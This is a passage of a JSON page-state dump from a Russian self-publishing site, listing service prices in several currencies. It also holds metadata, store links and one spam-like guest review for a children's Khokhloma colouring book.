3253}},"social_plus":{"stock":755.2888,"additional":{"banners":0,"review":45.7751,"review-post":77.8174,"consult":228.8755,"content-plan":137.3253}},"all_inclusive":{"stock":1052.8267,"additional":{"banners":0,"review":45.7751,"review-post":68.6624,"consult":228.8755,"content-plan":137.3253}}},"booktrailer":274.1927,"lawyer":86.9725},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.0908,"neural":81.4544,"collage":81.4544,"medium":155.2723,"hard":222.7267,"addIllustration":55.9999,"additional":{"customBack":31.8181,"moderation":15.909,"add3Examples":25.4545,"add5Examples":44.5453}},"book_assistant":76.3635,"ridero_imprint":82.7271,"ridero_genre":125.9997,"ridero_mailing":125.9997,"banners_manufacturing":101.818,"promotion_offline":50.909,"promotion":{"minimum":{"banners":2.5454,"stock":171.8178,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social_plus":{"stock":279.9993,"banners":10.1818,"additional":{"banners":0,"review":12.7272,"review-post":21.6363,"consult":63.6362,"content-plan":38.1817}},"all_inclusive":{"stock":394.5444,"banners":14.6364,"additional":{"banners":0,"review":12.7272,"review-post":19.0908,"consult":63.6362,"content-plan":38.1817}},"promo Mini":101.818,"promo SocNet":152.7269,"promo SocNetPlus":209.9995,"promo AllIncl":292.7266,"promo Mini + livelib":171.8178,"promo SocNet + livelib":222.7267,"promo SocNetPlus + livelib":318.1811,"promo AllIncl + livelib":400.9081},"reclame":{"big":241.8176,"second":127.2724,"small":101.818,"верхняя перетяжка":241.8176,"большая перетяжка":216.3631,"Баннер тройка витрина":101.818,"Баннер двойка витрина":165.4541},"partner_promotion":{"amazon":241.8176,"amazon_big":305.4538,"ozon":318.1811,"ozon_banner":190.9086,"litres":1018.1792,"livelib":458.1807,"litres_stories":318.1811,"ozon_product_optimum":572.7258,"ozon_product_lite":356.3627,"wildberries_product":572.7258,"litres_banner_in_slider_on_main_1000k":2481.812,"litres_banner_in_slider_on_main_600k":1463.6327,"litres_top_banner_in_search_150k":598.1803,"litres_banner_in_genre_side_100k":445.4534,"litres_banner_in_genre_top_100k":598.1803,"litres_genre_mailing_150k":763.6345,"litres_post_on_dzen_vk_tg_ok":1272.7241,"litres_dzen_post_1_month":407.2717,"litres_vk_post_1_month":547.2714,"litres_tg_post_1_month":547.2714,"litres_ok_post_1_month":279.9993,"livelib_banner_in_slider_on_main_150k":801.8161,"livelib_cross_format_banners_100k":381.8172,"livelib_banner_in_profile_100k":267.2721,"livelib_banner_in_book_card_100k":343.6355,"livelib_mailing_150k":1590.9052,"livelib_news_on_main":547.2714,"livelib_post_on_dzen_vk_tg_ok":865.4524,"livelib_vk_post_1_month":279.9993,"livelib_tg_post_1_month":381.8172,"livelib_dzen_post_1_month":279.9993,"livelib_ok_post_1_month":190.9086,"livelib_review":127.2724,"read_bottom_banner_100k":445.4534,"read_fullscreen_100k":890.9069,"litres_banner_in_slider_on_main_150k":1081.8155,"litres_banner_in_slider_on_main_100k":827.2706},"promotion_next":{"social_min":{"stock":171.8178,"banners":2.5454},"social_medium":{"stock":279.9993,"banners":7},"social_all":{"stock":394.5444,"banners":14.6364},"litres":{"stock":1018.1792,"banners":3181.8103},"amazon_small":241.8176,"amazon_big":305.4538,"ridero_imprint":82.7271,"ridero_genre":89.0907,"ridero_mailing":89.0907,"ridero_reclame_big":241.8176,"ridero_reclame_second":127.2724,"ridero_reclame_small":101.818,"ozon_banner":190.9086,"ozon_promotion":318.1811,"livelib":636.362,"self_online":101.818,"self_offline":50.909,"litres_stories":318.1811,"ozon_product_optimum":509.0897,"ozon_product_lite":318.1811,"wildberries_product":445.4534,"litres_banner_in_slider_on_main_1000k":2481.812,"litres_banner_in_slider_on_main_600k":1463.6327,"litres_top_banner_in_search_150k":598.1803,"litres_banner_in_genre_top_100k":598.1803,"litres_banner_in_genre_side_100k":445.4534,"litres_genre_mailing_150k":763.6345,"litres_post_on_dzen_vk_tg_ok":1272.7241,"litres_dzen_post_1_month":407.2717,"litres_vk_post_1_month":547.2714,"litres_tg_post_1_month":547.2714,"litres_ok_post_1_month":279.9993,"livelib_banner_in_slider_on_main_150k":801.8161,"livelib_cross_format_banners_100k":381.8172,"livelib_banner_in_profile_100k":267.2721,"livelib_banner_in_book_card_100k":343.6355,"livelib_mailing_150k":1590.9052,"livelib_news_on_main":547.2714,"livelib_post_on_dzen_vk_tg_ok":865.4524,"livelib_vk_post_1_month":279.9993,"livelib_tg_post_1_month":381.8172,"livelib_dzen_post_1_month":279.9993,"livelib_ok_post_1_month":190.9086,"livelib_review":127.2724,"read_bottom_banner_100k":445.4534,"read_fullscreen_100k":890.9069},"book_spam":572.7258,"advertisement_minimum":509.0897,"advertisement_segment":1272.7241,"advertisement_coverage":2354.5396,"text_correction":{"base":7.9546,"min":15.909},"correction_ext":{"base":8.2727,"min":31.8181},"editing":{"inna-haritonova":43.2726,"marina-tyulkina":48.3635,"ekaterina-andreeva":50.909,"nataliya-shevchenko":45.8181,"oksana-sizova":40.7272,"olga-rybina":43.2726,"evgeniya-belyanina":50.909,"nikolaj-korolev":55.9999,"natalya-astanina":55.9999,"olesya-hronenko":40.7272,"sergei-barhanov":45.8181,"nataliya-kaigorodova":45.8181,"sergei-kim":40.7272,"elena-milienko":48.3635,"ekaterina-haritonova":45.8181,"fiction":66.1817,"notFiction":78.9089,"special":89.0907,"review":82.7271,"default":66.1817},"audio_book":{"base":152.7269,"custom_audio":14.7954,"ai":38.1817,"upload":19.0908},"manager_request":[25.3272,59.6907,97.8725],"manager_request_picture_exp":[3.1818,3.1818,null],"manager_request_picture":[3.8181,3.8181,3.8181],"manager_request_tables":[3.8181,3.8181,3.8181],"illustrator":{"low":25.4545,"medium":99.2725,"hard":166.7269,"design":55.9999},"booktrailer":78.9089,"lawyer":24.1817,"republishing":{"all":9.5455,"price":6.3636},"offlineDistribution":{"base":12.6,"priority":12.6,"chitaiGorod":12.6,"tdMoscow":12.6,"bukvoed":12.6,"biblioGlobus":12.6},"fair":{"spbSalon":{"intramural":12.7272,"extramural":13.9999},"mibf":{"intramuralVip":15.2727,"intramural":16.5454,"extramural":17.8181},"nonFiction":{"intramural":19.0908,"extramural":20.3636},"KPRKK":{"intramural":21.6363,"extramural":22.909},"londonFair":{"intramural":24.1817,"extramural":35.6363}},"legal":{"partner_promotion":{"amazon":241.8176,"amazon_big":305.4538,"ozon":318.1811,"ozon_banner":190.9086,"litres":1018.1792,"livelib":636.362},"audio_book":{"base":98.6361,"custom_audio":14.7954},"ridero_imprint":82.7271,"ridero_genre":69.9998,"ridero_mailing":69.9998,"banners_manufacturing":101.818,"promotion_offline":50.909,"editing":{"inna-haritonova":43.2726,"marina-tyulkina":48.3635,"ekaterina-andreeva":50.909,"nataliya-shevchenko":45.8181,"oksana-sizova":40.7272,"olga-rybina":43.2726,"evgeniya-belyanina":50.909,"nikolaj-korolev":55.9999,"natalya-astanina":55.9999,"olesya-hronenko":40.7272,"sergei-barhanov":45.8181,"nataliya-kaigorodova":45.8181,"sergei-kim":40.7272,"elena-milienko":48.3635,"ekaterina-haritonova":45.8181,"fiction":48.3635,"notFiction":50.909,"special":55.9999,"review":63.6362},"cover_design":{"selfPic":49.6362,"neural":62.3635,"collage":62.3635,"medium":122.1815,"hard":174.3632,"addIllustration":25.4545,"additional":{"customBack":19.0908,"moderation":6.3636,"add3Examples":25.4545,"add5Examples":44.5453}},"text_correction":{"base":4.1363,"min":8.2727},"correction_ext":{"base":8.2727,"min":31.8181},"manager_request":[12.6,44.5453,76.3635],"manager_request_picture_exp":[3.1818,3.1818,null],"manager_request_picture":[3.4364,3.4364,3.4364],"manager_request_tables":[3.4364,3.4364,3.4364],"reclame":{"big":241.8176,"second":127.2724,"small":101.818},"illustrator":{"low":12.0909,"medium":96.7271,"hard":148.9087,"design":25.4545},"promotion":{"minimum":{"stock":101.818,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social":{"stock":152.7269,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social_plus":{"stock":209.9995,"additional":{"banners":0,"review":12.7272,"review-post":21.6363,"consult":63.6362,"content-plan":38.1817}},"all_inclusive":{"stock":292.7266,"additional":{"banners":0,"review":12.7272,"review-post":19.0908,"consult":63.6362,"content-plan":38.1817}}},"booktrailer":76.2362,"lawyer":24.1817},"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"pl-PL":{"EUR":{"cover_design":80.6528,"text_correction":{"base":10.0223,"min":51.9499},"audio_book":{"base":153.952,"custom_audio":19.5298},"manager_request":[23.4842,54.322,68.5549],"bonito":[47.2056,70.927],"promotion":{"main":{"stock":106.7464,"additional":{"facebook-page":47.4428,"press-release":71.1642,"send-press-release":47.4428,"review":94.8857}},"optimal":{"stock":296.5177,"additional":{"facebook-page":35.5821,"press-release":59.3035,"send-press-release":35.5821,"review":83.025}},"premium":{"stock":474.4283,"additional":{"facebook-page":0,"press-release":47.4428,"send-press-release":23.7214,"review":71.1642}}},"reclame":{"big":70.927,"second":49.5778,"small":35.3449,"mailing":94.6484,"post_fb_inst":94.6484,"review":118.3699,"верхняя перетяжка":68.5549,"большая перетяжка":68.5549,"Баннер тройка витрина":44.8335},"booktrailer":63.8106,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7427.6228,"text_correction":{"base":922.9917,"min":4784.2637},"audio_book":{"base":14178.0247,"custom_audio":1798.5735},"manager_request":[2162.7492,5002.7194,6313.4812],"bonito":[4347.3431,6531.937],"promotion":{"main":{"stock":9830.6816,"additional":{"facebook-page":4369.1877,"press-release":6553.7816,"send-press-release":4369.1877,"review":8738.3847}},"optimal":{"stock":27307.4418,"additional":{"facebook-page":3276.8908,"press-release":5461.4847,"send-press-release":3276.8908,"review":7646.0877}},"premium":{"stock":43691.905,"additional":{"facebook-page":0,"press-release":4369.1877,"send-press-release":2184.5939,"review":6553.7816}}},"reclame":{"big":6531.937,"second":4565.808,"small":3255.0462,"mailing":8716.5308,"post_fb_inst":8716.5308,"review":10901.1339,"верхняя перетяжка":6313.4812,"большая перетяжка":6313.4812,"Баннер тройка витрина":4128.8874},"booktrailer":5876.5606,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.5331,"text_correction":{"base":11.7471,"min":60.8905},"audio_book":{"base":180.4471,"custom_audio":22.8909},"manager_request":[27.5258,63.6708,80.3532],"bonito":[55.3297,83.1335],"promotion":{"main":{"stock":125.1175,"additional":{"facebook-page":55.6077,"press-release":83.4116,"send-press-release":55.6077,"review":111.2155}},"optimal":{"stock":347.5484,"additional":{"facebook-page":41.7058,"press-release":69.5096,"send-press-release":41.7058,"review":97.3136}},"premium":{"stock":556.0774,"additional":{"facebook-page":0,"press-release":55.6077,"send-press-release":27.8039,"review":83.4116}}},"reclame":{"big":83.1335,"second":58.1101,"small":41.4278,"mailing":110.9374,"post_fb_inst":110.9374,"review":138.7414,"верхняя перетяжка":80.3532,"большая перетяжка":80.3532,"Баннер тройка витрина":52.5493},"booktrailer":74.7924,"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4512.5962,"text_correction":{"base":437.4456,"min":874.8911},"manager_request":[1749.7822,2670.7202,4512.5962],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.5644,"text_correction":{"base":20.0241,"min":40.0482},"manager_request":[80.0964,122.2524,206.5644],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4329,"text_correction":{"base":5.5675,"min":11.135},"manager_request":[22.2699,33.9909,57.4329],"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8196.3482,"text_correction":{"base":1036.0553,"min":4144.221},"manager_request":[3591.6582,6354.4722,9117.2862],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.1884,"text_correction":{"base":47.4255,"min":189.702},"manager_request":[164.4084,290.8764,417.3444],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3169,"text_correction":{"base":13.1861,"min":52.7445},"manager_request":[45.7119,80.8749,116.0379],"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":11051.256,"text_correction":{"base":460.469,"min":1841.876},"correction_ext":{"base":460.469,"min":1841.876},"manager_request":[2947.0016,4512.5962,8564.7234],"manager_request_picture":460.469,"manager_request_tables":920.938,"promotion":{"minimum":7367.504,"social":18326.6662,"social_plus":36745.4262,"all_inclusive":64373.5662,"islivelib":92001.7062},"booktrailer":7367.504,"lawyer":46046.9,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":505.872,"text_correction":{"base":21.078,"min":84.312},"correction_ext":{"base":21.078,"min":84.312},"manager_request":[134.8992,206.5644,392.0508],"manager_request_picture":21.078,"manager_request_tables":42.156,"promotion":{"minimum":337.248,"social":838.9044,"social_plus":1682.0244,"all_inclusive":2946.7044,"islivelib":4211.3844},"booktrailer":337.248,"lawyer":2107.8,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.652,"text_correction":{"base":5.8605,"min":23.442},"correction_ext":{"base":5.8605,"min":23.442},"manager_request":[37.5072,57.4329,109.0053],"manager_request_picture":5.8605,"manager_request_tables":11.721,"promotion":{"minimum":93.768,"social":233.2479,"social_plus":467.6679,"all_inclusive":819.2979,"islivelib":1170.9279},"booktrailer":93.768,"lawyer":586.05,"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_khokhloma/","query":{},"pathname":"/books/widget/raskraski_khokhloma/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":1,"offset":0,"limit":50,"reviews":[{"_id":"947142","skuId":"58a69c824c767807006445b1","objId":"58a69c824c767807006445b1","id":947142,"objectId":45864,"type":"review","status":"show","userId":"","typeOrigin":"guest","userName":"Гость","text":"ht tps://www.dropbox.com/scl/fi/r0imytf4eujahh5xsjl7e/ww.jpg?rlkey=oh6yqyd17szy6i92gpsbfseny&st=ckna1mrf&dl=0","rating":0,"likesCount":0,"createdAt":"2025-03-19T11:29:01.559Z","likes":[],"comments":[],"reviewIdParent":"undefined","reviewIdRoot":"undefined"}]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58a69c824c767807006445b1","owner_sql_id":"71768","user_eng_title":"raskraski_khokhloma","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"588e1dbf74ac2f0600d92ad9"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","_id":"66339a2d012f471930e6a829"},{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"66339a2d012f470399e6a828"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58a69c834c767807006445b5","type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","price":null,"store":"amazon"},{"_id":"58b3ced7e1ab070600d265eb","type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","price":null,"store":"litres"},{"_id":"611ecfa6fe09520006a99fe4","type":"paper","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","price":null,"store":"wildberries"},{"_id":"63de08f47bbde900073092ea","type":"digital","url":"https://digital.wildberries.ru/offer/259925","price":null,"store":"wildberries_digital"},{"_id":"6637959681015d0007efe700","type":"paper","url":"https://www.ozon.ru/context/detail/id/149599360/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_m_symji","_id":"66339a2d012f47d58ce6a82a","middleName":"","lastName":"Новикова","firstName":"М."}],"author":"М. Новикова","ageclass":"6","isbn":"978-5-4483-7822-5","created_at":"2017-02-17T06:47:30.383Z","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","quote":"","bio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","subtitle":"","title":"Раскраски. Хохлома","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_khokhloma","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2022-10-30T10:26:13.749Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58a69c824c767807006445b1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32}],"publishedAt":"2017-02-17T06:47:22.348Z","updatedAt":"2024-05-05T14:20:44.913Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_khokhloma","freeTextLength":25,"categories":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"de-DE":"Bücher / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","en-US":"Books / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1822433,"skuId":"58a69c824c767807006445b1","firstName":"М.","lastName":"Новикова","middleName":"","slug":"novikova_m_symji","priority":0,"uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"М. Новикова","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","authorExternalUri":"","title":"Раскраски. Хохлома","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_khokhloma/","quote":"","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","isbn":"978-5-4483-7822-5","slug":"raskraski_khokhloma","ageRating":"6","ageRecommendation":"6","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-05T14:20:44.548Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T14:20:44.548Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"58a69c824c767807006445b1","startTextFragment":"При выполнении хохломской росписи традиционно используются красный, чёрный и золотистый цвета. Иногда, очень редко, применяется тёмно-зелёный.\nОднако, современные художники смотрят шире и применяют все цвета радуги. Смотрится необычно, но, надо признать, тоже красиво. Так что при выполнении раскрасок «хохлома» сообразуйтесь со своим вкусом.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a830f370a66920006333400","count":3,"element":"Main"},{"_id":"5a830f370a669200063333ff","count":30,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["58a69c824c767807006445b1"],"genreVector":[],"annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"blurbs":[],"tags":[],"extendedTags":[],"pageCount":32,"correction":false},"listing":[{"skuId":"6096785010448b4415847cd2","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw","currency":"RUB","price":458,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw-eu","currency":"RUB","price":360,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-05-08T11:38:56.576Z","updatedAt":"2022-08-17T05:49:42.008Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096